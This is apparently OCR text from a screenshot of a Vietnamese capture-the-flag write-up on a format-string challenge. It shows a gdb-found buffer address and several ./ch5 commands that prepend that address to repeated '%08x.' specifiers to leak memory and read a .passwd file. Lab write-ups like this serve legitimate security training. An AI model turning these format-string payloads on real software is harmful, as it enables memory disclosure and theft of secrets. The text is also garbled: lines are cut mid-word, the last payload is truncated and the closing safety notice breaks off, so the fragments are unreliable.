
fopen
("/challenge/app-systeme/ch5/.passwd", "rt");
eof(buffer), secret);
uffer trong gdb: 0xb7fd0ed8
`python -c "print 'AAAA'+'%08x.'*138"`
r cho AAAA: ./ch5 `python -c "print '\xd8\x0e\xfd\xb7'+'%08x.'*138"`
ỗi đầu tiên: ./ch5 `python -c "print '\xd8\x0e\xfd\xb7'+'%08x.'*134
s để đọc: ./ch5 `python -c "print '\xd8\x0e\xfd\xb7'+'%08x.'*134+'%
gì cả!!!
Mời các bạn tham gia
Group WhiteHat
để thảo lu
Lưu ý từ WhiteHat:
Kiến thức an ninh mạng để 